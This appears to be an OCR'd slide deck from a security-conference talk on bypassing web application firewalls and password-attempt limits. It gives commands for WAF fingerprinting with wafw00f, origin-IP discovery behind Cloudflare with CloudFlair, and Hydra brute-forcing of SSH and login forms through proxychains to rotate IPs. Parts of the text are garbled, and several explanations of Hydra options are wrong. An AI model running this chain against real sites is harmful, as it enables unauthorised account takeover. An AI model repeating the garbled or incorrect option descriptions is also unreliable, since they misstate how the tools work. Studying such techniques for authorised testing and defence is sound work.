>>1337<< Consume with caution !

## BSIDES LJUBLJANA

 $\blacksquare$ 

Try Pitch



The information in this presentation will self-destruct in 5…4…3…2…1…





### BYpassing web-app

### firewalls & password

### ATTEMPT LIMITS

-Good morning, everyone. My name is Daniel. I'm a cybersecurity student and an aspiring Penetration Tester. I want to thank all of you for having me here, especially the organizers, since this is my first attendance to a security conference, and my first talk as well.

Without further ado, let's move forward to the talk.





-Whether you're on the offensive or defensive side, I think we're all aware of how common password attacks are. Well, the other thing that's also very common, are WAFs, which we don't like to encounter when attempting a password attack, whether bruteforce or a dictionary attack.

Nonetheless, we can't control that, so usually we try to find a way around the firewall. Let's look at understanding WAFs and some of the ways Penetration Testers or hackers bypass them.

### 1. the problem - discussing the challenges of password attacks and how firewalls are used to prevent them



Hey, I have a question. What's a WAF?



### Great question!

-WAFs are an essential defense mechanism for protecting web applications from various threats. They analyze HTTP traffic and apply predefined rules to identify and block malicious requests. However, it's crucial to understand that they are not foolproof. Attackers have uncovered clever techniques to bypass WAFs, which we'll talk about in the following slide.



-One common method for bypassing WAFs is by exploiting loopholes within the HTTP protocol. Attackers can manipulate headers, modify request methods, or utilize encoding techniques to evade detection. It's important for our security community to be aware of these tricks so that they can strengthen their defenses accordingly. (Or perform more effective password attacks during a pentesting engagement)

### E VA D I N G WAFS US I N G **OBFUSCATION TECHNIQUES**

-Obfuscation is a popular approach used by attackers to hide malicious payloads and bypass WAFs. By employing encryption, encoding, or polymorphic techniques, they can make their payloads appear benign or unrecognizable to the firewall's rules. I won't be getting in-depth with using Obfuscation to bypass WAFs, since it's not directly related to password attacks.

### 3.Common ways to bypass wafs



### B Y P A S S I N G W A F S U S I N G H T T P P R O T O C O L T R I C K S



- SHORT OVERVIEW
- -As we know, web applications often enforce password attempt limits to prevent bruteforce/dictionary attacks. Through time, attackers have developed clever strategies to circumvent these restrictions. They leverage techniques such as credential stuffing, password spraying, or distributed attacks to crack passwords without triggering the application's defenses. But let's look at another way of doing this.

### 4.Password-attempt limits

# 5. THE CONCRETE C

-I'm surely not the only one, but recently, I thought of a method that's going to showcase a new way to make WAFs and their password-attempt limits, easier to bypass or get around. Let's see how we're going to do that, step-by-step.



>>1337<< Consume with caution

### BSIDES LJUBLJANA 0X7E7

!

This is a well-known tool that will help to identify the firewall that the webapp is behind. If you're using Kali Linux for example, the tool might be already installed. If not > To install it, you would need to open a new terminal and type in the following commands: 1. git clone [https://github.com/EnableSe](https://github.com/EnableSecurity/wafw00f.git) curity/wafw00f.git 2. Go to the directory where the tool has been cloned and type : python setup.py install



### 5.1. Installing wafw00f

### 5.2. using wafw00f

-To start wafw00f, in the terminal, type: wafw00f [https://example.com](https://example.com/) This will start the tool and in a moment you will know which firewall the web-app is behind, if any. For the sake of this example, let's say wafw00f shows us that the web-app is behind CloudFlare, like this:

The Web Application Firewall Fingerprinting Toolkit

WALWUUL : VZ.I.U ~

is behind Cloudflare (Cloudflare Inc.) WAF.

In this moment, because the web-app is behind CloudFlare, if we try to ping it or access whois data, we would encounter a CloudFlare IP address, which is not of help.

 $\blacksquare$   $\blacksquare$   $\blacksquare$   $\blacksquare$ 



>>1337<< Consume with caution !

-moving forward with the attack, we need to find the original IP address. To do that, I will showcase a tool created by christophetd (GitHub username). The tool is called CloudFlair and you can access it with this link: <https://github.com/christophetd/CloudFlair> To use this tool, you would need to create a Censys account. The tool uses Internet-wide scan data from Censys to find exposed IPv4 hosts presenting an SSL certificate associated with the target's domain name. API keys are required and can be retrieved from your Censys account. After getting your API keys, we move forward to exporting them and setting up everything. Commands: \$ export CENSYS\_API\_ID=... \$ export CENSYS\_API\_SECRET=... Then clone the repository, and then enter: cd CloudFlair python3 -m venv venv source venv/bin/activate pip install -r requirements.txt After the installation is complete, you're ready to move forward. To use the tool type: \$ python cloudflair.py example.com  $\blacksquare$   $\blacksquare$   $\blacksquare$   $\blacksquare$   $\blacksquare$ 



### BSIDES LJUBLJANA 0X7E7

5.4. introducing cloudflair

### BSIDES LJUBLJANA 0X7E7

[\*] The target appears to be behind CloudFlare. [\*] LOOKING FOR CERTIFICATES MATCHING "EXAMPLE.COM" USING CENSYS [\*] 75 certificates matching "example.com" found. [\*] Looking for IPv4 hosts presenting these certificates... [\*] 10 IPv4 hosts presenting a certificate issued to "example.com" were found.  $.194.$  223.172.21.75 - 18.136.111.24 - 127.200.220.231 - 177.67.208.72 - 137.67.239.174 -141.194 -54.231. -184.84 -25.205 -[\*] Retrieving target homepage at [https://example.com](https://example.com/) [*\*] TESTING CANDIDATE ORIGIN SERVERS*  51.194.77.1 -172.21 -36.111 responded with an unexpected HTTP status code 404 127.200.220.231 timed out after 3 seconds 177.67.208.72 - 137.67.239.174 -1.Q2. -154.231. -37.184.84 -- 78.25.205.83 [\*] Found 2 likely origin servers of example.com! - 177.67.208.72 (HTML content identical to example.com) - 182.102.141.194 (HTML content identical to example.com) TEZ //// ! >>1337<< Consume with caution







then in our output we would get something like

this

BSIDES LJUBLJANA 5.6. running hydra with 5.5. adding proxychains 0X7E7 proxychains to the mix, to bypass password attempt limits Once you've configured Proxychains, you can use it to run Hydra with your proxy -As we know, some WAFs include password-attempt servers. To do this, use the "-x" option limits on login forms, and the originating IP to specify the "proxychains.conf" file address gets banned after a few attempts, which and the "-P" option to specify the port makes the attack unsuccessful. Moving forward number for your proxy server. For with the attack, we need to configure proxychains example: with a list of proxies that will be used later proxychains hydra -l username -P on. passwords.txt example.com ssh -s 22 -o Once you have Proxychains installed, you'll need StrictHostKeyChecking=no TO CONFIGURE IT TO USE YOUR PROXY SERVERS. TO In the example command above, Hydra is this, open the "proxychains.conf" file (usually run through Proxychains to brute-force LOCATED IN "/ETC/PROXYCHAINS.CONF" ON LINUX SSH passwords for the "username" account SYSTEMS) AND ADD YOUR PROXY SERVER INFORMATION on "example.com". The "-s" option For example: specifies the SSH port number (22) and # Example proxychains.conf file the "-o" option disables strict host key # Defaults to use Tor for anonymity checking. #socks4 127.0.0.1 9050 When you run Hydra with Proxychains, it #socks5 127.0.0.1 9050 will automatically route your password # Use HTTP proxies attempts through your defined proxy http 192.168.1.100 8080 servers, changing your IP address for http 192.168.1.101 8080 each attempt.http 192.168.1.102 8080  $\blacksquare$   $\blacksquare$   $\blacksquare$ 

**Try Pitch** 

!

# THE GRAND FINAL

### PUTTING IT ALL TOGETHER

proxychains hydra -l <username> -P <password\_list> <target\_url> http-post-FORM \

" <LOGIN\_URL> : <LOGIN\_PARAMETERS> : <LOGIN\_ERROR\_MESSAGE> "  $\,$  \

example command:

-t <threads> -o <output\_file> -R <retry\_count> -I <retry\_interval>

meanings of the placeholders

<username>: The target username or the parameter associated with the username field. <password\_list>: The path to a file containing a list of passwords to try. <target\_url>: The URL of the target web application. <login\_url>: The URL where the login form is submitted. <login\_parameters>: The form parameters required for login (e.g., "username=^USER^&password=^PASS^").

<login\_error\_message>: An error message displayed when login fails. <threads>: The number of parallel threads to use for the attack. <output\_file>: The file to which the results will be written. <retry\_count>: The number of attempts after which the IP address should be changed. <retry\_interval>: The interval between retry attempts in seconds.

WITH THE --RETRIES OPTION AND THE SPECIFIED <RETRY\_COUNT>, HYDRA WILL ROTATE THE IP <sub>Try Pitch</sub> PDRESS BY UTILIZING PROXYCHAINS AFTER THE SPECIFIED NUMBER OF ATTEMPTS.

